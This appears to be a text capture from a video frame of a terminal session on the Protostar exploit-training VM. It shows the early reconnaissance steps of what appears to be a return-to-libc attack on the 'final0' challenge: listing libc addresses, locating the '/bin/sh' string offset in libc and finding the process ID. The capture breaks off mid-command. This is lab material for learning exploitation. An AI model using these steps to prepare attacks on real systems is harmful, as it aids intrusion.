 user@protostar: /tmp
user@protostar:/tmp$ ldd exec
linux-gate.so.1 =>  (0xb7fe4000)
libc.so.6 => /lib/libc.so.6 (0xb7e99000)
/lib/ld-linux.so.2 (0xb7fe5000)
user@protostar:/tmp$ grep -R -a -b -o /bin/sh /lib/libc.so.6
1176511:/bin/sh
user@protostar:/tmp$ pidof final0
1697
user@protostar:/tmp$ cat /proc/